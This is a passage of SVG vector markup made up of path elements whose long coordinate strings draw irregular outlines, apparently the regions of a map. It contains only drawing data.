,1.11-1.44,2.77-2.51,3.48-.67.44-2-.4-2.71,0a4.68,4.68,0,0,0-1.45,2.42c-.22.64.24,1.6-.1,2.12s-1.26.76-1.93,1.06c-1.2.54-2.43,1-3.67,1.45a14.12,14.12,0,0,1-1.79.51,13.93,13.93,0,0,0-.37-3.43c-.32-.92-1.26-1.61-1.67-2.51-.27-.59-.65-1.5-.37-1.95s1.56-.64,2.23-1.12a3.48,3.48,0,0,0,1.2-1.3A5.22,5.22,0,0,0,38,314a19.84,19.84,0,0,0-.46-2,7.65,7.65,0,0,1-.09-2.69c.16-.63,1-1.05,1.21-1.67a10.6,10.6,0,0,0,.37-2.6,8.78,8.78,0,0,1,.09-2.42c.27-.64,1.08-1,1.58-1.58a9.82,9.82,0,0,0,1.67-2,14.79,14.79,0,0,0,1.3-3.9,10.33,10.33,0,0,0-.09-2.88c-.11-1-.4-1.91-.56-2.88A16.06,16.06,0,0,1,42.52,286.48Z"/><path id="path3129" class="cls-3" d="M42.63,286.53c.12,1,.22,1.93.37,2.88s.45,1.91.56,2.88a10.33,10.33,0,0,1,.09,2.88,14.79,14.79,0,0,1-1.3,3.9,9.82,9.82,0,0,1-1.67,2c-.5.56-1.31.94-1.58,1.58a8.78,8.78,0,0,0-.09,2.42,10.6,10.6,0,0,1-.37,2.6c-.24.62-1,1-1.21,1.67a7.65,7.65,0,0,0,.09,2.69c.08.67.45,1.3.46,2a5.22,5.22,0,0,1-.37,2.22,3.58,3.58,0,0,1-1.2,1.31c-.67.47-1.89.54-2.23,1.11s.1,1.36.37,1.95c.41.9,1.35,1.59,1.67,2.51a13.93,13.93,0,0,1,.37,3.43c0,.05-.06.07-.09.1l-.25,0a6.21,6.21,0,0,1-2-1.16,7.5,7.5,0,0,1-1.75-1.16c-.66-.72-1-1.8-1.64-2.51a12.2,12.2,0,0,0-2.12-1.45c-.71-.48-3.12-.26-4.06-.57A7.28,7.28,0,0,1,22.12,318a3,3,0,0,1-.95-1.58,4.94,4.94,0,0,1,.39-1.91,39.94,39.94,0,0,0,1.19-3.88,1.06,1.06,0,0,0-.39-.88,1.92,1.92,0,0,0-1-.24c-.74,0-1.61.46-2.22.16-.93-.44-1.43-1.93-2.38-2.38s-2.18.08-3.18-.23c-1.62-.51-3.08-1.62-4.68-2.23a5.21,5.21,0,0,0-1.59-.15c-.81,0-1.67.1-2.45,0-.2,0-.51-.23-.48-.4.12-.65.75-1.34,1-2.07a12.14,12.14,0,0,0,.4-2.69,9.28,9.28,0,0,0-.08-2.69,4.83,4.83,0,0,0-1-1.67c-.59-.76-1.61-1.3-1.94-2.14s.2-2.1-.09-3c-.22-.72-1.26-1.2-1.42-1.9s.66-1.54.48-2.14S.3,285.13.07,284.56a2.27,2.27,0,0,1,.31-1.67,23.56,23.56,0,0,1,2.15-2.7,16.19,16.19,0,0,0,2-2.53c.36-.73,0-2,.48-2.46s1.64-.12,2.38-.4a5.32,5.32,0,0,0,2.22-1.35,2.54,2.54,0,0,0,.24-1.74A14.35,14.35,0,0,0,9.11,270a12.7,12.7,0,0,0-.48-2.38,4.18,4.18,0,0,0-1.42-1.27A15.57,15.57,0,0,1,5,265.12a1.89,1.89,0,0,1-.64-1.51A3.73,3.73,0,0,1,5.86,262a4.49,4.49,0,0,1,1.9-.72c.93-.1,1.92.22,2.86.17a4,4,0,0,0,1.26-.4,4.1,4.1,0,0,0,1.51-.79,10.89,10.89,0,0,0,1.19-2.15,13.05,13.05,0,0,1,1.27-2.22,19.38,19.38,0,0,1,2.52-2.16c.08-.06.22-.14.29-.09a2.27,2.27,0,0,1,.87.87,6.15,6.15,0,0,1,.39,1.84c.08.63-.25,1.51.1,1.93a4.17,4.17,0,0,0,2.22.87,15,15,0,0,0,2.22,0,10.58,10.58,0,0,1,3.1.19A6.65,6.65,0,0,1,30,261.11,7,7,0,0,1,31,263c.22.46.13,1.25.49,1.45s1.55-.24,2.13,0c.39.17.48.86.77,1.26a14.36,14.36,0,0,0,1.25,1.55c.51.52,1.33.85,1.65,1.45a3.06,3.06,0,0,1,.09,1.83c-.08.48-.51.88-.67,1.36a6.11,6.11,0,0,0-.39,1.73,7.07,7.07,0,0,0,.29,2.71c.11.24.64,0,1,0a11.92,11.92,0,0,0,2.8,0c.89-.23,1.66-1.34,2.51-1.36s2.59.6,2.9,1.26-.84,1.59-1.16,2.42-.51,1.74-.77,2.61a5.54,5.54,0,0,1-.58,1.83c-.43.54-1.5.62-1.84,1.16s-.53,1.75-.09,1.94a3.46,3.46,0,0,0,1.14.24l.11,0Z"/><path id="path7996_1" data-name="path7996 1" class="cls-3" d="M366.09,347.64c-.55,0-1.1-.05-1.65,0a7.13,7.13,0,0,0-2.22.29,6.25,6.25,0,0,0-2,1.36c-.53.53-.75,1.56-1.25,1.93-.21.15-.58-.27-.87-.39-.58-.23-1.2-.7-1.74-.68-.36,0-.61.59-1,.78a6.84,6.84,0,0,1-1.74.68c-.53.1-1.14-.16-1.64,0a2.78,2.78,0,0,0-1.16.87,13.75,13.75,0,0,0-1.93,2.51,7.82,7.82,0,0,0-.78,2.22,18.73,18.73,0,0,0-.19,2.13,6,6,0,0,1-.19,1.93c-.19.38-.74.58-1.16.77a11.31,11.31,0,0,1-2.32.78c-.76.14-1.63-.16-2.32.09a3.51,3.51,0,0,0-1.45,1.26c-.56.75-.85,1.71-1.35,2.51a3.08,3.08,0,0,1-1,1.16,16.35,16.35,0,0,1-2.61.68,7,7,0,0,0-1.84.67,2.55,2.55,0,0,0-1,1.26c-.27.9-.11,2-.29,2.9a1.23,1.23,0,0,1-.39.68c-.2.14-.57.31-.77.19a8,8,0,0,1-1.45-1.45c-.79-.83-1.47-2.06-2.32-2.51-.37-.2-.88.47-1.35.58a3.85,3.85,0,0,1-1.65.09,5.09,5.09,0,0,1-1.45-.77c-.66-.42-1.2-1.28-1.93-1.35-1.24-.12-2.63.6-4,.77a36,36,0,0,1-4.64.29c-2.77,0-5.9.55-8.31-.39-1.9-.73-2.79-3.84-4.64-4.63-1.66-.72-4,.52-5.9.09-2.12-.48-4-2.28-6.08-2.8a12.82,12.82,0,0,0-4.35.19c-.89.1-1.74.53-2.61.58a4.83,4.83,0,0,1-1.84-.29,21,21,0,0,0-2.51-1.16c-1.49-.28-3.15.12-4.64-.19-1.15-.24-2.15-1.18-3.29-1.45-.85-.21-1.85.19-2.7,0-.6-.13-1.05-.79-1.64-1s-1.39.06-2-.1-1.11-.8-1.74-.87c-1.69-.19-3.55.29-5.22.09-.49-.05-.8-.71-1.26-.86a2.52,2.52,0,0,0-1.25,0,22.89,22.89,0,0,0-2.71.57,26.67,26.67,0,0,1-2.9,1,6.21,6.21,0,0,1-2.22-.2,10.29,10.29,0,0,1-2.51-.77c-.74-.36-1.31-1-2-1.45a14,14,0,0,0-2.8-1.16,17.69,17.69,0,0,0-3.18-.48c-3.12-.26-6.26-.37-9.38-.58-2.67-.18-5.66,0-8-.58-.41-.09,0-1.07-.29-1.35a10.25,10.25,0,0,0-2.8-1.35,7.83,7.83,0,0,0-2.61-.88c-.49,0-.9.84-1.36.88s-.85-.43-1.25-.68c-.63-.39-1.12-1.17-1.84-1.26a14.41,14.41,0,0,0-1.62-.08,46.05,46.05,0,0,0,2.85-4.19,14.18,14.18,0,0,0,.37-4.83c0-.43,1.66-.32,2.23-.37.86-.08,1.75.09,2.6,0a12.68,12.68,0,0,0,2.6-.56,25.65,25.65,0,0,1,3-1.3,3.75,3.75,0,0,1,2,.37c.8.35,1.75,1.49,2.22,1.49.27,0,0-1,0-1.49,0-.68.4-1.52,0-2-1.58-2.09-4.06-3.75-5.94-5.76a8.49,8.49,0,0,1-1.85-2.6c-.45-1.2-.18-2.67-.56-3.9a5.24,5.24,0,0,0-1.3-2c-.62-.62-1.68-.84-2.23-1.49a9.27,9.27,0,0,1-.93-2.23c-.23-.5-.82-1-.74-1.49.17-1.22,1.41-2.49,1.48-3.71a3.71,3.71,0,0,0-1.11-2.23,4.59,4.59,0,0,0-1.86-1.3c-1-.37-2.21-.15-3.16-.56a4.44,4.44,0,0,1-2-1.67l-.08-1.83a9.39,9.39,0,0,0,1.38-.49c.4-.37.39-1.42.83-1.53a4.66,4.66,0,0,1,2.51.7c1.18.59,2.2,1.52,3.33,2.23a10.36,10.36,0,0,0,2.51,1.39,21.64,21.64,0,0,0,3.34.14,26.57,26.57,0,0,1,4.73.55,17.31,17.31,0,0,1,4.45,1.95c1.05.65,1.68,2.1,2.78,2.51,1.45.52,3.25.22,4.87.27,2.41.08,5,.62,7.24.14,1-.21,1.66-1.41,2.36-2.22s1-2,1.81-2.65a3.28,3.28,0,0,1,2.09-.42,11.73,11.73,0,0,1,3.48.84c.72.3,1.2,1.23,2,1.39a24.49,24.49,0,0,0,4.45,0,10.12,10.12,0,0,1,2.92.14c1.28.44,2.31,1.78,3.62,2.09,1.65.39,3.63-.42,5.28,0a12.73,12.73,0,0,1,4.59,2.5,67.08,67.08,0,0,1,5.28,5.38h0a22.45,22.45,0,0,0,3.21,3.25,4.39,4.39,0,0,0,2.5.55,3.13,3.13,0,0,0,2-.69c.87-.81,1.18-2.3,2.09-3.06s2.31-.54,3.06-1.25.89-2.15,1.53-3.07a6,6,0,0,1,1.81-1.66,39.25,39.25,0,0,1,7.1-3.62,9.47,9.47,0,0,1,5-.56c1.24.32,2,2,3.2,2.65a16.61,16.61,0,0,0,3.76,1,7.39,7.39,0,0,1,2.09.42c.76.44,1.2,1.49,1.95,1.95a2,2,0,0,0,1.67.27c1.72-.72,3.17-2.61,5-3.06,2.53-.62,5.38-.14,8.08-.14,3.06,0,6.18.48,9.18.14,1.55-.17,3-1.12,4.45-1.67.78-.29,1.59-.91,2.36-.83a5.25,5.25,0,0,1,2.92,1.39,67.62,67.62,0,0,1,7.1,8.35,11.64,11.64,0,0,1,1.53,3.34,3.79,3.79,0,0,1,.14,1.8,8.06,8.06,0,0,1-.83,2.37c-.31.57-1.14.94-1.26,1.53a4.71,4.71,0,0,0,.42,2.64c.38.84,1.43,1.39,1.81,2.23a10.3,10.3,0,0,1,.56,3.06c.21,2-.46,4.45.41,6.12.46.88,5,4.32,4.92,4.36Z"/><path id="path11880_2" data-name="path11880 2" class="cls-4" d="M265,268.57a7.22,7.22,0,0,0,3.13.72,8.7,8.7,0,0,0,3.22-.14,5.6,5.6,0,0,0,2.15-1.35,4.85,4.85,0,0,0,1.34-2,4.45,4.45,0,0,0-.13-2.42,14.29,14.29,0,0,0-1.61-3.1c-.51-.81-1.43-1.42-1.75-2.28a8,8,0,0,1-.13-2.69,14,14,0,0,1,.13-3.5,4.63,4.63,0,0,1,1.48-2.55c1.12-.78,2.85-.74,4.17-1.34s2.28-1.65,3.49-2.16a1.94,1.94,0,0,1,1.35.14c.58.24,1,.85,1.61,1.07a11.51,11.51,0,0,0,1.88.27,7,7,0,0,1,1.75.54c.58.31,1,1,1.61,1.21a4.91,4.91,0,0,0,2,0c.5-.06,1.07-.56,1.48-.4s.89,1,1.34,1.48,1.42,1.14,1.75,1.88a9.1,9.1,0,0,1,.14,2.42c0,.5,0,1.34.26,1.48s.95-.39,1.35-.67.89-1.1,1.48-1.35,1.57,0,2.28-.27a12.7,12.7,0,0,0,2-1.21c.48-.28,1-.89,1.48-.8.77.13,1.52,1,2.28,1.47a11.86,11.86,0,0,0,2,1.35,13.44,13.44,0,0,0,3.23.67,11.44,11.44,0,0,0,2.55,0,4.8,4.8,0,0,0,2.42-.54c1.13-.9,1.73-2.7,2.82-3.63.39-.32,1.08-.11,1.62-.13s1.56.33,1.88,0-.28-1.7.13-2.15c.62-.67,2-.83,3-1.21a51.72,51.72,0,0,0,5.38-2,21,21,0,0,0,3.36-2.55c1.2-1,2.2-1.88,3.37-2.91a3.45,3.45,0,0,0,.49,1.69,1.72,1.72,0,0,0,1.21.8,28.51,28.51,0,0,0,3-.2,11,11,0,0,1,3.21.4,13.61,13.61,0,0,1,2.4,1.61,6.42,6.42,0,0,0,2,1.2,2.41,2.41,0,0,0,1.8-.6c.77-.73,1-2.27,1.81-2.81s1.87-.2,2.81-.2c1.47,0,3,.43,4.41.2a25.78,25.78,0,0,0,4.42-1.6c.93-.34,2.13-.37,2.8-1s.79-2.12,1.4-3a3.52,3.52,0,0,1,1.61-1.41c.9-.27,2.06.22,3,0s1.56-1,2.41-1.2a9.14,9.14,0,0,1,3-.2c1.37.1,2.21.4,2.41,1.2a5.43,5.43,0,0,0,2,3.41c.88.56,2.07.55,3,1a19.72,19.72,0,0,1,2.4,1.61c.55.38,1,1.12,1.61,1.2,1.31.19,2.92-.65,4.21-.4.78.15,1.29,1.15,2,1.6a11.76,11.76,0,0,0,1.81.81c.86.35,1.79.57,2.61,1a3.58,3.58,0,0,1,1.6,1.2,14.84,14.84,0,0,1,.6,3.21,10.09,10.09,0,0,0,.8,2.81c.16.24.71.13,1,0,.64-.27,1.15-1,1.8-1.2a2.87,2.87,0,0,1,1.81,0,2.12,2.12,0,0,1,1.2,1.2c.26,1-.41,2.39,0,3.21.33.65,1.44.88,2.21,1.2s1.61.11,2,.61c.74.9.67,2.69,1.41,3.61.4.49,1.32.51,2,.6.92.11,1.91-.18,2.81,0a8.6,8.6,0,0,1,2.41,1c.45.25.73.93,1.2,1,.73.13,1.69-.59,2.41-.4a3.89,3.89,0,0,1,2,1.61,29.23,29.23,0,0,1,1.8,4.61l.06.15c-.66.62-1.16,1.63-1.82,2.3s-1.32,1.53-1.77,1.57c-.27,0-.09-1.25-.4-1.38a1.88,1.88,0,0,0-1.57.59c-.28.47.19,1.39,0,2s-1.06.69-1,1.17c.51,3.32,2,6.79,2.75,10.24.33,1.54,0,3.21.4,4.72.46,1.77,2,3.33,2.16,5.11.27,2.48-.8,7.21-.18,8.08,1.46,2.08,3.9,3.87,3.33,5.91-.12.43,0,0-.2.38A45.6,45.6,0,0,1,428.9,318c-.77,1-2.85,1.1-3.34,2.16-.63,1.37-.4,3.54,0,5.12.26,1,1.31,1.83,2,2.75l-.08-.11c-.59.27-.92.07-1.53.31-.36.14-.89.32-1,.68a18.52,18.52,0,0,0,.1,3.38c0,1.54-.21,3.11-.1,4.64a3.77,3.77,0,0,0,.58,1.83c.26.36.9.38,1.26.68a4.57,4.57,0,0,1,1.26,1.45,6.73,6.73,0,0,1,.29,2,5,5,0,0,1,0,1.16c-.06.33-.17,1-.39,1-.39,0-1-.68-1.45-1.06a13.24,13.24,0,0,0-2.32-2c-.58-.27-1.4.2-2,0-1.27-.39-2.37-1.5-3.67-1.74a17.44,17.44,0,0,0-5.9,0c-.84.15-1.38,1.31-2.22,1.45-2,.34-4.3-.43-6.28,0-1.46.32-2.65,1.62-4.06,2.23-1.14.48-2.61.46-3.57,1.06-.4.24-.36,1-.49,1.45-.2.76-.07,1.74-.48,2.32s-1.19.66-1.84.87c-1,.31-2.22,1-3.09.67-1-.36-1.5-2.37-2.61-2.7-1.92-.58-4.32,0-6.47,0a17.34,17.34,0,0,0-2.61.09c-.51.09-1,.5-1.45.58a13.83,13.83,0,0,1-2.23,0,11.31,11.31,0,0,1-1.93,0c-.5-.08-.95-.47-1.45-.58a5.9,5.9,0,0,0-1.26,0c-.93,0-1.87.1-2.8.1-.54,0-1.09,0-1.64-.06l.09,0c-1.67-1.44-4.07-2.51-5-4.32s-.2-4.09-.41-6.12a10.3,10.3,0,0,0-.56-3.06c-.38-.84-1.42-1.39-1.81-2.23a4.71,4.71,0,0,1-.42-2.64c.12-.59.95-1,1.26-1.53a7.78,7.78,0,0,0,.83-2.37,3.79,3.79,0,0,0-.14-1.8,11.82,11.82,0,0,0-1.53-3.35,67.52,67.52,0,0,0-7.1-8.34,5.22,5.22,0,0,0-2.91-1.39c-.78-.09-1.59.54-2.37.83-1.49.55-2.9,1.5-4.45,1.67-3,.34-6.12-.14-9.18-.14-2.7,0-5.55-.48-8.07.14-1.84.45-3.29,2.34-5,3.06a2,2,0,0,1-1.67-.27c-.75-.46-1.19-1.51-1.95-1.95a7.39,7.39,0,0,0-2.09-.42,16.61,16.61,0,0,1-3.76-1c-1.19-.63-2-2.33-3.2-2.65a9.47,9.47,0,0,0-5,.56,39.58,39.58,0,0,0-7.1,3.62,6,6,0,0,0-1.81,1.66c-.64.92-.75,2.33-1.53,3.07s-2.25.57-3.06,1.25-1.22,2.25-2.09,3.06a3.13,3.13,0,0,1-2,.69,4.39,4.39,0,0,1-2.5-.55,22.45,22.45,0,0,1-3.21-3.25l0-.05a23.09,23.09,0,0,0,3.28-3.53c.47-.78.13-1.94.51-2.78s1.38-1.62,1.89-2.52a6.47,6.47,0,0,0,1-2.53c.09-1-.62-2.18-.5-3.15.05-.46.61-.83,1-1.14.66-.53,1.46-.88,2.15-1.39a4.55,4.55,0,0,0,1.38-1.26,2,2,0,0,0,0-1.39,2.52,2.52,0,0,0-.76-.88c-.47-.45-1-.82-1.51-1.26-1.24-1.12-2.84-2.1-3.66-3.41-.4-.63.27-1.69,0-2.4s-1.34-1.43-1.77-2.27c-.54-1-.56-2.43-1.13-3.41-.27-.45-1-1-1.39-.88s-.6,1-.88,1.51-.38,1.22-.76,1.39-1-.24-1.52-.38-1.21-.56-1.64-.5c-.2,0-.13.52-.25.76-.21.4-.39,1-.76,1.13a2.65,2.65,0,0,1-1.89-.38c-.63-.42-1-1.29-1.52-1.89s-1.27-1.11-1.76-1.77a7.8,7.8,0,0,1-1-1.89,58.4,58.4,0,0,1-2.15-5.93,25,25,0,0,1-.76-4.29,9.18,9.18,0,0,1,.13-2.4,20.86,20.86,0,0,1,.76-2.4Z"/><path id="path9938" class="cls-3" d="M489.4,200.8a7.31,7.31,0,0,1,1.55,2,6.44,6.44,0,0,1,.38,2.52c0,.89-.31,1.81-.28,2.7,0,.5,0,1.27.38,1.45s1.45-.21,2.13-.09a3.31,3.31,0,0,1,1.74.77,1.66,1.66,0,0,1,.29,1.35c-.12.44-.64.78-1,1.16a8.07,8.07,0,0,0-1,1.07,5.67,5.67,0,0,0-.78,1.74c-.11.48.1,1,0,1.54-.13.69-.56,1.34-.67,2a13,13,0,0,0,.09,1.64,7.91,7.91,0,0,1-.19,2.13,2.41,2.41,0,0,1-.87,1.26c-.59.36-1.54.2-2.13.58s-1.16,1-1.16,1.54.77,1,1.16,1.45a10,10,0,0,1,1.26,1.45,2.54,2.54,0,0,1,.19,1.26c0,.51-.27,1-.29,1.54a3.36,3.36,0,0,0,.2,1.26c.18.51.66.93.77,1.45a10.55,10.55,0,0,1-.1,1.93,7.18,7.18,0,0,0,.1,1.74c.15.61.58,1.15.77,1.74.07.21.17.61,0,.68a8.15,8.15,0,0,1-1.83.09,14.11,14.11,0,0,0-1.84.3,15.57,15.57,0,0,0-2.71.77c-.57.24-1,.85-1.54,1.06a9.71,9.71,0,0,1-2.42.39,6,6,0,0,1-1.93,0c-.33-.1-.56-.48-.77-.78s-.47-1.24-.78-1.35-.56.48-.77.77a15.13,15.13,0,0,1-1,1.74,1.56,1.56,0,0,1-1,.39c-.73.09-1.49,0-2.23,0s-1.37.39-1.83.19-.3-.78-.48-1.15a18.45,18.45,0,0,0-1.17-2,5.25,5.25,0,0,0-1.45-1.84c-.9-.51-2.14-.46-3.19-.77a15.25,15.25,0,0,0-2-.78,9.09,9.09,0,0,0-1.93.19,11.39,11.39,0,0,0-2.91.2c-.41.16-.57.81-.77,1.25a5.87,5.87,0,0,0-.39,1.36c-.05.31.2.75,0,1a17.83,17.83,0,0,1-2.12,1.45c-.5.39-.8,1.12-1.36,1.35s-1.82-.15-2.41.19a1.87,1.87,0,0,0-.58,1.55c.06.45.57.91,1,1.25a4.89,4.89,0,0,0,1.93,1.26c.57.11,1.22-.37,1.83-.48a4.7,4.7,0,0,1,1.94-.2c.64.19,1.11.93,1.74,1.26a6.9,6.9,0,0,0,2.13.77c.46.08,1-.19,1.44-.19a4.8,4.8,0,0,1,1.94.19,3.53,3.53,0,0,1,1.35,1.36,3.43,3.43,0,0,1,.29,1.44c0,.36-.15.73-.1,1.07a8.22,8.22,0,0,0,1.26,2.7c.44.54,1.26.88,1.54,1.45a1.93,1.93,0,0,1-.09,1.45,5.27,5.27,0,0,1-1.16,1.35c-.46.48-1.22.81-1.45,1.36s.08,1.29.1,1.93.35,1.44,0,1.94a21.06,21.06,0,0,1-4.64,4.44c-.51.36-1.29.16-1.94.2a8.61,8.61,0,0,0-2,0c-.44.11-.74.63-1.15.86s-.8.51-1.07.39-.4-1-.77-1.25a1.64,1.64,0,0,0-1.35-.1c-.28.12-.43.62-.49,1a11.74,11.74,0,0,0,.1,1.55,14.89,14.89,0,0,1-.1,1.64,10.17,10.17,0,0,0-.29,1.84,2.59,2.59,0,0,0,.58,1.06,14.22,14.22,0,0,1,1.26,1.55,8.4,8.4,0,0,1,.87,2.6,6.12,6.12,0,0,1-.2,2.52A3.85,3.85,0,0,1,454,286c-.41.38-1.3.35-1.54.77s.08,1.31,0,1.94a8.2,8.2,0,0,1-.49,1.74c-.11.28-.52.52-.48.77a2.27,2.27,0,0,0,.77,1.06c.45.4,1.26.52,1.55,1s-.08,1,0,1.45c.12.75.18,1.87.58,2.22.25.23.88-.39,1.35-.48a5.53,5.53,0,0,1,2-.2,1.51,1.51,0,0,1,.87.88,2.21,2.21,0,0,1,0,1.54c-.21.4-.87.54-1.26.87a9,9,0,0,0-1.54,1.55,2.83,2.83,0,0,0-.49,1.25,1.72,1.72,0,0,0,.2,1.06,2.14,2.14,0,0,0,1,.68c.38.17.94.05,1.25.29a1.53,1.53,0,0,1,.58,1.16c-.08.38-.65.73-1.06,1-.6.34-1.39.4-1.94.77-.29.2-.64.7-.57,1s.66.43,1,.68c.6.49,1.54,1.07,1.74,1.54.09.2-.57.36-.87.48a3.25,3.25,0,0,1-1.16.39c-3.71.15-8-1.16-11.21.1-2.78,1.09-4.69,4.49-6.76,7-1.44,1.72-2.38,3.86-3.77,5.6a5.8,5.8,0,0,1-1.64,1.16c-.85.5-1.77.86-2.61,1.36-.58.33-1.45,1-2.05,1.33l.08.11c-.65-.92-1.71-1.71-2-2.75-.39-1.58-.62-3.76,0-5.12.49-1.06,2.58-1.13,3.35-2.16a46,46,0,0,0,4.13-7.87c.19-.42.08.05.2-.38.57-2-1.87-3.83-3.33-5.92-.62-.86.45-5.59.18-8.07-.19-1.78-1.7-3.34-2.16-5.11-.4-1.51-.07-3.18-.4-4.72-.72-3.45-2.24-6.92-2.75-10.24-.08-.48.84-.72,1-1.17.19-.6-.28-1.51,0-2a1.85,1.85,0,0,1,1.57-.59c.3.13.13,1.41.4,1.38.45,0,1.21-1,1.77-1.57s1.16-1.68,1.82-2.3h0a2.23,2.23,0,0,1,.74-.46c1.47-.49,4.78.51,5.92-.6,3.2-3.14,4.73-4.16,6.67-6.28.73-.8-1.66-2.15-2-3.35a5.85,5.85,0,0,1,.2-3.54c.46-1,2-1.55,2.55-2.56s1.11-2.21.79-3.15c-.59-1.75-2.33-3.3-3.54-4.91-.75-1-2.31-1.76-2.36-3-.09-2.12,0-4.18,0-6.29,0-.72,2,.19,2.76-.2a3,3,0,0,0,1.37-2c.34-2-.34-6,0-6.29,3.54-2.63,3.41-4.44,5.51-5.71,1.05-.63,2.68-.27,3.94,0,1.43.32,2.81,1.64,4.13,1.77.58.06,1.08-.76,1.57-1.18a4.14,4.14,0,0,0,1-1c.49-.79.5-2,1.19-2.56.95-.73,3-.33,3.74-1.18s.12-3,.79-4.13a5.05,5.05,0,0,1,2.75-1.77c1-.34,2.46.35,3.34-.2,1.55-1,2.39-3.39,3.94-4.33a4.49,4.49,0,0,1,3.54-.19c1.21.46,2.17,2.36,3.15,2.75.33.13.68-.73.78-1.18a13.12,13.12,0,0,0,.2-3c0-.4-.35-.86-.2-1.18.25-.53.88-1.38,1.38-1.38s1.41,1.57,2,1.38c.82-.28,1.44-1.84,2.17-2.76l.09-.27Z"/><path id="path9938_3" data-name="path9938 3" class="cls-3" d="M336.23,161.76c.24-.1.08-.77.09-1.16s0-1,0-1.45c.06-.84.26-1.67.29-2.51s-.16-1.75-.09-2.61a12.82,12.82,0,0,1,.58-3.28,4.51,4.51,0,0,1,1.16-1.65,19.29,19.29,0,0,1,2.22-1.64c.54-.39,1.3-.63,1.64-1.16a7.4,7.4,0,0,0,.58-2.22c.16-.61.14-1.42.48-1.84a1.63,1.63,0,0,1,1.26-.29c2.57.2,5.78,1.36,7.73,1,.63-.13,0-1.68,0-2.51,0-1,.08-2.07.1-3.1a23.78,23.78,0,0,1,0-2.8,14.2,14.2,0,0,1,.58-1.74,17.79,17.79,0,0,0,.68-3.19,16,16,0,0,0-.3-2.9c-.07-.68-.25-1.35-.29-2a10.21,10.21,0,0,1,.1-2.41,4.27,4.27,0,0,1,.78-1.84,2.55,2.55,0,0,1,1.54-1,26.19,26.19,0,0,1,4.16.39,14.85,14.85,0,0,1,2.32.1,3.27,3.27,0,0,1,1.64.87,5.2,5.2,0,0,1,1,2.12c.15.58-.2,1.31,0,1.84a2.57,2.57,0,0,0,1.26,1.35c.39.12.89-.44,1.35-.58a8.36,8.36,0,0,1,1.84-.38c.8-.06,1.93.44,2.41.09s.07-1.39.3-2,.63-1.84,1.16-2,1.19.89,1.83,1,1.33-.59,1.94-.48,1.2.79,1.83,1.16c.83.47,1.65,1,2.51,1.35a5.6,5.6,0,0,0,1.65.58c.69.07,1.55-.4,2.12-.19.4.14.45.89.77,1.25a16.39,16.39,0,0,0,2.42,2.22,11.31,11.31,0,0,0,2.51,1.36,8.66,8.66,0,0,0,2,.39c.51.05,1.09-.19,1.54,0a5.21,5.21,0,0,1,1.36,1.15c.33.31.64.64,1,1s.58,1.07,1.06,1.16a27.8,27.8,0,0,0,5.71.1,1,1,0,0,0,.67-.29c.33-.38.36-1.12.78-1.36a5.49,5.49,0,0,1,2.22-.38,1,1,0,0,1,.67.19c5.29,3.77,10.44,7.82,15.75,11.5a2.28,2.28,0,0,0,1.26.29c5.47.12,11,0,16.43.1a15.2,15.2,0,0,0,2.42.09,3.45,3.45,0,0,0,1.64-.67,4.09,4.09,0,0,0,1.06-1.55,5.87,5.87,0,0,0,.29-1.74,11.22,11.22,0,0,1,0-1.64,2.24,2.24,0,0,1,.78-1.26c.36-.21,1,0,1.45,0a14.13,14.13,0,0,0,1.83.1,15.35,15.35,0,0,1,2.23-.48,5.47,5.47,0,0,1,1.93.77,21.44,21.44,0,0,0,1.93,1.16,8.82,8.82,0,0,0,2.13.29c.51,0,1.1-.17,1.54,0a2.32,2.32,0,0,1,1,1,6.72,6.72,0,0,1,.77,1.73c.15.5-.09,1.34.19,1.55s1-.23,1.46-.29a9.37,9.37,0,0,1,1.06,0,5.54,5.54,0,0,1,1.35,0,3,3,0,0,1,1.16.68c.41.35.62,1,1.07,1.25a3.72,3.72,0,0,0,1.54.1,9.43,9.43,0,0,0,1.84,0c.75-.12,1.47-.48,2.22-.67a3.64,3.64,0,0,1,1.54-.3,2.49,2.49,0,0,1,1.26.87,5.31,5.31,0,0,1,.77,1.65,17.16,17.16,0,0,1,.49,2c.14.61.29,1.22.38,1.83.13.8.16,1.62.29,2.42.19,1,.47,2.06.68,3.09.18.87.33,1.74.49,2.61a11.7,11.7,0,0,1,.28,1.84,3.61,3.61,0,0,1-.28,1.25,6.67,6.67,0,0,1-.87,1.65c-.72.87-1.73,1.52-2.42,2.41a8.45,8.45,0,0,0-1.16,2.23,6.29,6.29,0,0,0-.39,1.83c-.08,1.25,0,2.51,0,3.77a7.24,7.24,0,0,1-.09,1.93c-.15.47-.69.8-.88,1.26a2.8,2.8,0,0,0-.19,1.45,2.73,2.73,0,0,0,.78,1.25,12,12,0,0,0,1.54,1.07,6.8,6.8,0,0,1,1.65,1.26c.27.37.15,1,.29,1.44a6.57,6.57,0,0,0,.57,1.65,5.06,5.06,0,0,0,1.26,1.35c.51.38,1.31.44,1.74.87a3.17,3.17,0,0,1,.68,1.55,14,14,0,0,1,0,1.83,9.34,9.34,0,0,0,.19,1.84c.17.66.63,1.27.77,1.93s-.14,1.14,0,1.64a2.48,2.48,0,0,0,.78,1.07c.54.46,1.26.71,1.83,1.16s1.16,1.1,1.74,1.64,1.48,1.23,2,1.83l-.09.27c-.73.92-1.35,2.48-2.17,2.76-.56.19-1.35-1.38-2-1.38s-1.13.85-1.38,1.38c-.15.32.2.78.2,1.18a13.12,13.12,0,0,1-.2,3c-.1.45-.45,1.31-.78,1.18-1-.39-1.94-2.29-3.15-2.75a4.49,4.49,0,0,0-3.54.19c-1.55.94-2.4,3.37-3.94,4.33-.88.55-2.31-.14-3.34.2a5.05,5.05,0,0,0-2.75,1.77c-.67,1.1,0,3.21-.79,4.13s-2.79.45-3.74,1.18c-.69.52-.7,1.77-1.19,2.56a4.14,4.14,0,0,1-1,1c-.49.42-1,1.24-1.57,1.18-1.32-.13-2.7-1.45-4.13-1.77-1.26-.27-2.89-.63-3.94,0-2.1,1.27-2,3.08-5.51,5.71-.34.26.33,4.3,0,6.29a3,3,0,0,1-1.37,2c-.74.39-2.75-.52-2.76.2,0,2.11-.09,4.17,0,6.29.05,1.2,1.61,2,2.36,3,1.21,1.61,2.95,3.16,3.54,4.91.32.94-.26,2.25-.79,3.15s-2.09,1.53-2.55,2.56a5.78,5.78,0,0,0-.2,3.54c.31,1.2,2.69,2.55,2,3.35-1.94,2.12-3.47,3.14-6.67,6.28-1.14,1.11-4.45.11-5.92.6a2.23,2.23,0,0,0-.74.46l-.06-.15a28.8,28.8,0,0,0-1.81-4.62,3.86,3.86,0,0,0-2-1.6c-.72-.19-1.68.53-2.41.4-.47-.08-.75-.75-1.2-1a8.43,8.43,0,0,0-2.41-1c-.9-.18-1.89.11-2.81,0-.68-.09-1.6-.11-2-.6-.74-.92-.67-2.71-1.41-3.62-.39-.49-1.36-.32-2-.6s